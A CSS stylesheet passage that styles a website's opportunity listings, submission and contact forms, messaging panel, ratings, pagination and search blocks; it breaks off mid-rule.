.upload_image {
  padding: 0 0 80px;
  overflow: hidden;
}

.upload_image span {
  display: block;
  float: left;
  padding: 0 15px 0 0;
  font-size: 12px;
  line-height: 25px;
  color: #363636;
}

.upload_image label {
  display: block;
  float: left;
}

.upload_image label input {
  display: none;
}

.upload_image label em {
  display: block;
  height: 25px;
  padding: 0 20px;
  font-size: 10px;
  line-height: 27px;
  background: #00ACEB;
  color: #fff;
  cursor: pointer;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.current_opportunities {
  padding: 15px 0 0px;
}

.current_opportunities > header {
  height: 65px;
  padding: 0 0 15px;
  position: relative;
  z-index: 1;
}

.current_opportunities > header .left_header {
  float: left;
  padding: 18px 0 0;
}

.current_opportunities > header .left_header .archive_link {
  float: left;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
}

.current_opportunities > header .left_header .archive_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .archive_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .left_header .source_link {
  margin: -2px 0 0;
  font-size: 18px;
  color: #363636;
  line-height: 23px;
}

.current_opportunities > header .left_header .source_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .source_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .add {
  float: right;
}

.current_opportunities > header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  text-transform: uppercase;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.current_opportunities > header .add a:hover {
  background: #ffef37;
}

.current_opportunities header .links ul {
  overflow: hidden;
}

.current_opportunities header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_opportunities header .links ul li:first-child {
  padding: 0;
}

.current_opportunities header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.current_opportunities header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.current_opportunities header .links ul li a:hover {
  background: #00bbff;
}


.sort_by {
  float: left;
  padding: 0 50px 0 0;
  position: relative;
}

.sort_by > a {
  display: inline-block;
  padding: 0 16px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.sort_by > a.active::after {
  -moz-transform: rotate(-180deg);
  /* Для Firefox */
  -ms-transform: rotate(-180deg);
  /* Для IE */
  -webkit-transform: rotate(-180deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(-180deg);
  /* Для Opera */
  transform: rotate(-180deg);
}

.sort_by > a::after {
  content: "";
  display: block;
  width: 9px;
  height: 5px;
  background: url(../img/sort_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  right: 0;
}

.sort_by .radios {
  width: 240px;
  height: 0;
  padding: 0 15px 0;
  background: #fff;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 20px;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -moz-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sort_by .radios.show_me {
  padding: 25px 15px 20px;
}

.sort_by .radios label {
  display: block;
  margin: 0 0 10px;
}

.sort_by .radios label input {
  display: none;
}

.sort_by .radios label input:checked + span {
  color: #363636;
}

.sort_by .radios label input:checked + span::before {
  background: #363636;
}

.sort_by .radios label span {
  display: inline-block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #363636;
  text-transform: uppercase;
  position: relative;
}

.sort_by .radios label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 2px;
  left: 0;
}

.opportunities_grid {
  overflow: hidden;
}

.opportunities_grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.opportunities_grid article .info a {
  color: #fff;
}

.opportunities_grid article:nth-child(4n-3) {
  margin: 0 0 30px;
}
.opportunities_grid article:nth-child(4n-3) p{
  color:#fff!important;
}
.opportunities_grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.opportunities_grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.opportunities_grid article:nth-child(2n) .info a {
  color: #000 !important;
}

.opportunities_grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.opportunities_grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.opportunities_grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.opportunities_grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.opportunities_grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.opportunities_grid article:nth-child(2n) .info time::before {
  background: #000 !important;
}


.opportunities_grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.opportunities_grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.opportunitie_details {
  padding: 20px 20px 35px;
  background: #fff;
  margin: 0 0 25px;
}

.opportunitie_details header {
  padding: 0 0 20px;
}

.opportunitie_details header h2 {
  padding: 0 0 3px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
  /*text-transform: uppercase;*/
}

.opportunitie_details header h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 30px;
  color: #363636;
  text-transform: uppercase;
}

.opportunitie_details header .autor_info {
  padding: 0 0 30px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .autor_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .autor_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details header .deadline_info {
  padding: 0 0 0px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .deadline_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .deadline_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.opportunitie_details .text p {
  padding: 0 0 20px;
}

.similar_opportunities header {
  padding: 0 0 10px;
}

.similar_opportunities header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.similar_opportunities header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_opportunities header .link a:hover {
  color: #000;
}

.similar_opportunities .grid {
  overflow: hidden;
}

.similar_opportunities .grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.similar_opportunities .grid article:first-child {
  margin: 0 0 30px;
}

.similar_opportunities .grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.similar_opportunities .grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.similar_opportunities .grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.similar_opportunities .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities .grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.similar_opportunities .grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.similar_opportunities .grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.similar_opportunities .grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.similar_opportunities .grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.submit_opportunities {
  padding: 15px 0;
  background: #fff;
}

.submit_opportunities h3 {
  padding: 0 10px 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.submit_opportunities form {
  display: block;
}

.submit_opportunities form > div {
  padding: 20px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.submit_opportunities form > div:last-child {
  border: none;
  padding: 20px 10px 0;
}

.submit_opportunities form .inputs > ul > li  {
  padding: 0 0 30px;
}

.submit_opportunities form .inputs > ul > li > :last-child {
  padding: 0 0 20px;
}

.submit_opportunities form .inputs > ul > li > .alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li > .alert input, .submit_opportunities form .inputs > ul > li > .alert textarea {
  border-color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  .two {
  overflow: hidden;
}

.submit_opportunities form .inputs > ul > li >  .two > div {
  width: 46%;
  float: left;
}

.submit_opportunities form .inputs > ul > li >  .two > div.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li >  .two > div + div {
  width: 52%;
  float: right;
}

.submit_opportunities form .inputs > ul > li >  em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_opportunities form .inputs > ul > li >  input, .submit_opportunities form .inputs > ul > li >  textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_opportunities form .inputs > ul > li >  input:focus, .submit_opportunities form .inputs > ul > li >  textarea:focus {
  border-color: #333;
}

.submit_opportunities form .inputs > ul > li >  textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_opportunities form .buttons {
  overflow: hidden;
}

.submit_opportunities form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_opportunities form .buttons button:hover {
  background: #00bbff;
}

.about_block {
  padding: 50px 20px;
}

.about_block.white {
  background: #fff;
}

.about_block.white::before {
  content: "";
  display: none;
  width: 1100px;
  height: 95%;
  background: #fff url(../img/about_bg.png) repeat-x 0 100%;
  position: absolute;
  left: 50%;
  top: 190px;
  margin: 0 0 0 -550px;
}

.about_block.white > * {
  position: relative;
}

.about_block article {
  padding: 0 0 70px;
  overflow: hidden;
}

.about_block article:nth-child(2n) header {
  text-align: right;
}

.about_block article:nth-child(2n) .image {
  float: right;
  padding: 0 0 20px 50px;
}

.about_block article:nth-child(2n) .text {
  text-align: right;
}

.about_block article header {
  padding: 0 0 10px;
}

.about_block article header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.about_block article header p {
  font-size: 12px;
  line-height: 14px;
  color: #000000;
  text-transform: uppercase;
}

.about_block article .image {
  float: left;
  padding: 0 50px 20px 0;
}

.about_block article .image img {
  display: block;
  max-width: 100%;
}

.about_block article .text {
  padding: 30px 0 0;
  font-size: 14px;
  line-height: 24px;
  color: #000;
}

.about_block article .text p {
  padding: 0 0 28px;
}

.contact_info {
  max-width: 1000px;
  margin: 0 auto;
  padding: 50px 15px 30px;
}

.contact_info h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.contact_info p {
  padding: 0 0 30px;
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.contact_info ul {
  font-size: 14px;
  line-height: 18px;
  overflow: hidden;
}

.contact_info ul li {
  float: left;
  padding: 0 50px 0 0;
}

.contact_info ul li:last-child {
  padding: 0;
}

.contact_info ul li a {
  color: #878787;
  text-decoration: underline;
}

.contact_info ul li a:hover {
  text-decoration: none;
}

.contact_forms {
  padding: 0 0 20px;
  max-width: 970px;
  margin: 0 auto;
}

.contact_forms > div {
  padding: 83px 0 80px;
}

.contact_forms > div:nth-child(2n+1) {
  background: #fff;
}

.contact_forms > div h3 {
  padding: 0 0 55px;
  font-size: 20px;
  line-height: 25px;
  color: #9197A4;
  text-transform: uppercase;
}

.contact_forms > div form {
  display: block;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 15px;
}

.contact_forms > div form ul {
  padding: 0 0 45px;
}

.contact_forms > div form ul li {
  padding: 0 0 35px;
}

.contact_forms > div form ul li.alert input, .contact_forms > div form ul li.alert textarea {
  border-color: #D0021B;
}

.contact_forms > div form ul li.alert em {
  display: block;
}

.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  display: block;
  width: 100%;
  height: 55px;
  border: none;
  border-bottom: 1px solid #D2D5DB;
  font-size: 18px;
  font-family: 'Avenir LT 45 Book';
  background: none;
}

.contact_forms > div form ul li input::-webkit-input-placeholder, .contact_forms > div form ul li textarea::-webkit-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input::-moz-placeholder, .contact_forms > div form ul li textarea::-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-moz-placeholder, .contact_forms > div form ul li textarea:-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-ms-input-placeholder, .contact_forms > div form ul li textarea:-ms-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:focus, .contact_forms > div form ul li textarea:focus {
  border-color: #333;
}

.contact_forms > div form ul li textarea {
  height: 55px;
}

.contact_forms > div form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_forms > div form button {
  display: block;
  height: 60px;
  padding: 0 42px;
  border: none;
  font-size: 16px;
  color: #fff;
  background: #363636;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  border-radius: 30px;
}

.messages_block {
  height: 960px;
  background: #fff;
  margin: 50px 0 20px;
  overflow: hidden;
}

.dialog_left {
  width: 395px;
  height: 960px;
  float: left;
  -webkit-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  -moz-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
}

.dialog_left header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_left header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_left header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_left .list {
  height: 887px;
  overflow-y: auto;
}

.dialog_left .list ul li {
  height: 71px;
  border-bottom: 1px solid #F3F3F3;
}

.dialog_left .list ul li:hover {
  background: #f0f0f0;
}

.dialog_left .list ul li.active {
  background: #edf9fe;
}

.dialog_left .list ul li a {
  display: block;
  height: 70px;
  padding: 17px 20px 17px 80px;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.dialog_left .list ul li a img {
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.dialog_left .list ul li a strong {
  display: block;
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.dialog_left .list ul li a span {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_right {
  width: 100%;
  padding: 0 0 0 395px;
}

.dialog_right header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_right header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_right header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.messages_list {
  padding: 32px 20px;
}

.messages_list > div {
  height: 743px;
  overflow-y: auto;
}

.messages_list > div ul li {
  padding: 0 0 30px;
  position: relative;
}

.messages_list > div ul li.interlocutor {
  padding: 0 0 30px 54px;
}

.messages_list > div ul li.interlocutor p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  background: #00ACEB;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li.you {
  text-align: right;
}

.messages_list > div ul li.you p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  background: #fff;
  -webkit-box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-box-shadow: 0px 1px 4px 0px #e9eaec;
  box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.messages_list > div ul li .avatar a {
  display: block;
}

.messages_list > div ul li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.messages_list > div ul li time {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.message_form {
  height: auto;
  width: 100%;
  position: relative;
}

.message_form textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 30px;
  border: none;
  font-size: 14px;
  line-height: 18px;
  background: #ECECEC;
}

.message_form textarea::-webkit-input-placeholder {
  color: #363636;
}

.message_form textarea::-moz-placeholder {
  color: #363636;
}

.message_form textarea:-moz-placeholder {
  color: #363636;
}

.message_form textarea:-ms-input-placeholder {
  color: #363636;
}

.message_form button {
  display: block;
  width: 60px;
  height: 100%;
  border: none;
  background: url(../img/send_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.success_storie_details {
  background: #fff none repeat scroll 0 0;
  margin: -10px 0 25px;
  padding: 20px 20px 35px;
}

.success_storie_details .image {
  padding: 0 0 15px;
}

.success_storie_details .image img {
  display: block;
  width: 100%;
}

.success_storie_details header {
  padding: 0 0 20px;
  position: relative;
}

.success_storie_details header img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_storie_details header h3 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  /*text-transform: uppercase;*/
}

.success_storie_details header .info {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.success_storie_details header .info time {
  padding: 0 0 0 13px;
  position: relative;
}

.success_storie_details header .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_storie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.success_storie_details .text p {
  padding: 0 0 20px;
}

.similar_stories header {
  padding: 0 0 10px;
}

.similar_stories header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
}

.similar_stories header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_stories header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_stories header .link a:hover {
  color: #000;
}

.page_404 {
  text-align: center;
}

.page_404 .image {
  padding: 80px 0 160px;
}

.page_404 .image img {
  max-width: 100%;
}

.page_404 .info {
  padding: 0 0 50px;
}

.page_404 .info h2 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
}

.page_404 .info p {
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.page_404 .info .back {
  padding: 70px 0 0;
}

.page_404 .info .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.page_404 .info .back a:hover {
  background: #00bbff;
}

.notifications {
  padding: 50px 0 20px;
}

.notifications ul li {
  height: auto;
  padding: 13px 100px 12px 10px;
  position: relative;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #C5C5C5;
  margin: 0 0 4px;
}

.notifications ul li img {
  float: left;
  margin: 0 10px 0 0;
}

.notifications ul li p {
  float: left;
  line-height: 32px;
  font-size: 14px;
  color: #363636;
}

.notifications ul li p strong {
  font-family: 'Avenir LT 65';
}

.notifications ul li time {
  font-size: 12px;
  line-height: 32px;
  color: #878787;
  position: absolute;
  top: 13px;
  right: 10px;
}

.feedback_block {
  padding: 50px 0 20px;
}

.feedback_block h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.feedback_block .list > ul > li {
  border-bottom: 1px solid #C5C5C5;
  padding: 20px 10px 10px;
  margin: 0 0 6px;
  background: #fff;
}

.feedback_block .list > ul > li p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}
/*
.feedback_block .list input {
  visibility: hidden;
}*/
.feedback_block .list input[type=number] {
  border: 1px solid #ccc;
  display: inline-block;
  font-family: "Avenir LT 45 Book";
  height: 28px;
  text-align: center;
  width: 100px;
}
.feedback_block .button {
  overflow: hidden;
  padding: 10px;
  background: #fff;
}

.feedback_block .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.feedback_block .button button:hover {
  background: #00bbff;
}

.stars_block {
  width: 175px;
  height: 30px;
}

.stars_block ul.star_0 li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_1 li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_2 li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_3 li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_4 li + li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul li {
  width: 30px;
  height: 30px;
  float: left;
  margin: 0 0 0 5px;
  background: url(../img/stars.svg) no-repeat 0 100%;
}

.stars_block ul li:first-child {
  margin: 0;
}

.stars_block ul li a {
  display: block;
  width: 30px;
  height: 30px;
}

.flying_star {
  width: 30px;
  height: 30px;
  background: url(../img/stars.svg) no-repeat 0 100%;
  position: absolute;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.flying_star.hide_me {
  opacity: 0;
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  transform: scale(2);
}

.new_pagination {
  padding: 10px;
  border-bottom: 1px solid #C5C5C5;
  background: #fff;
}

.new_pagination ul {
  overflow: hidden;
}

.new_pagination ul li {
  float: left;
  padding: 0 0 0 5px;
}

.new_pagination ul li:first-child {
  padding: 0;
}

.new_pagination ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #CFCFCF;
}

.new_pagination ul li a:hover {
  background: #00ACEB;
}

.new_pagination ul li span {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #00ACEB;
}

.pm_block {
  padding: 50px 0 0px;
}

.export_block {
  padding: 0 0 20px;
}

.export_block h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.export_block form {
  display: block;
  margin: 0 30px 0 0;
  height: 58px;
  background: #fff;
  position: relative;
}

.export_block form .e_select {
  width: 100%;
  padding: 0 120px 0 0;
}

.export_block form .e_select select {
  height: 58px;
  padding: 0 25px;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 9px 50%;
}

.export_block form button {
  display: block;
  width: 150px;
  height: 58px;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #00ACEB;
  position: absolute;
  top: 0;
  right: -30px;
  -moz-border-radius: 29px;
  -webkit-border-radius: 29px;
  -khtml-border-radius: 29px;
  border-radius: 29px;
}

.export_block form button:hover {
  background: #00bbff;
}

.user_search {
  margin: 0 0 18px;
  background: #fff;
}

.user_search form {
  display: block;
  position: relative;
}

.user_search form::before {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  background: #363636;
  position: absolute;
  top: 20px;
  left: 9px;
}

.user_search form input {
  display: block;
  height: 70px;
  width: 100%;
  padding: 0 50px 0 18px;
  border: none;
  font-size: 18px;
  line-height: 23px;
}

.user_search form input::-webkit-input-placeholder {
  color: #BFBFBF;
}

.user_search form input::-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-ms-input-placeholder {
  color: #BFBFBF;
}

.user_search form button {
  width: 50px;
  height: 100%;
  border: none;
  background: url(../img/search_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.universal_form {
  background: #fff;
  margin: 0 0 20px;
  padding: 20px 10px 10px;
}

.universal_form h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.universal_form form {
  display: block;
}

.universal_form form ul li {
  padding: 0 0 30px;
}

.universal_form form ul li:last-child {
  padding: 0 0 20px;
}

.universal_form form ul li.alert em {
  display: block;
}

.universal_form form ul li.alert input, .universal_form form ul li.alert textarea {
  border-color: #D0021B;
}

.universal_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.universal_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.universal_form form ul li input, .universal_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.universal_form form ul li input:focus, .universal_form form ul li textarea:focus {
  border-color: #333;
}

.universal_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.universal_form form ul li .two {
  overflow: hidden;
}

.universal_form form ul li .two > div {
  width: 58%;
  float: left;
}

.universal_form form ul li .two > div + div {
  width: 40%;
  float: right;
}

.universal_form form ul li .two > div.alert input {
  border-color: #D0021B;
}

.universal_form form ul li .two > div.alert em {
  display: block;
}

.universal_form form .buttons {
  padding: 30px 0 0;
  overflow: hidden;
}

.universal_form form .buttons button[type=submit] {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.universal_form form .buttons button[type=submit]:hover {
  background: #00bbff;
}

.universal_form form .buttons button[type=reset] {
  display: block;
  height: 45px;
